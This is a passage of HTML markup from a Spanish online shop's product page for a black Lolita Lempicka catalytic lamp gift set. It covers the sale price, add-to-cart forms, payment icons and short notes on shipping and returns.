              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--27532777914698__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--27532777914698__main"
        data-section="template--27532777914698__main"
        data-url="/products/lampara-berger-lolita-lempicka-negra"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Cofre Lámpara Catalítica Lolita Lempicka Negra
                </h1>
                <a href="/products/lampara-berger-lolita-lempicka-negra" class="product__title">
                  <h2 class="h1">
                    Cofre Lámpara Catalítica Lolita Lempicka Negra
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--27532777914698__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        44,10€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        44,10€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            49,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Proximamente...
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--27532777914698__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40432367403059">
                  
<input type="hidden" name="product-id" value="6691056058419" /><input type="hidden" name="section-id" value="template--27532777914698__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--27532777914698__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--27532777914698__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--27532777914698__main"
        class="select__select"
        form="product-form-template--27532777914698__main"
      ><option
            
              selected="selected"
            
            
            value="40432367403059"
          >Default Title - 44,10€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  
  #ProductSubmitButton-template--27532777914698__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--27532777914698__main"
      class="product-form main-product-form"
      data-section="template--27532777914698__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--27532777914698__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--27532777914698__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40432367403059"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--27532777914698__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Agregar al carrito
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6691056058419" /><input type="hidden" name="section-id" value="template--27532777914698__main" /></form></product-form><link href="//aromaticks.com/cdn/shop/t/41/assets/component-pickup-availability.css?v=132348821858131657411763727553" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="40432367403059"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//aromaticks.com/cdn/shop/t/41/assets/pickup-availability.js?v=79308454523338307861763727565" defer="defer"></script></div>

              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 18.08080808080808%"><img src="//aromaticks.com/cdn/shop/files/Anade_algo_de_texto_10.png?v=1764079712&amp;width=1500" alt="" srcset="//aromaticks.com/cdn/shop/files/Anade_algo_de_texto_10.png?v=1764079712&amp;width=165 165w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_10.png?v=1764079712&amp;width=360 360w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_10.png?v=1764079712&amp;width=535 535w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_10.png?v=1764079712&amp;width=750 750w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_10.png?v=1764079712&amp;width=1070 1070w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_10.png?v=1764079712&amp;width=1250 1250w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_10.png?v=1764079712&amp;width=1500 1500w" width="1500" height="271" loading="lazy" sizes="(min-width: 1600px) 750px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            <div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li></ul>
              </div>
            <div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Envios y devoluciones
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--27532777914698__main">
                    <p>Recibe tu pedido en 24/72h.(Pago contrareembolso disponible) Si no es lo que esperabas, tienes 14 días para devolverlo, sin complicaciones.<br/><br/></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Garantia
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_h3tha9-template--27532777914698__main">
                    <p>Tienes 14 días para decidir. Si el producto no es lo que esperabas, puedes devolverlo fácilmente y sin complicaciones.<br/><br/></p>
                    
                  </div>
                </div>
              </div>
              <sticky-atc 
                id="sticky-atc-template--27532777914698__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--mobile-transparent" 
                data-section="template--27532777914698__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--27532777914698__main"
                        src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&width=500"
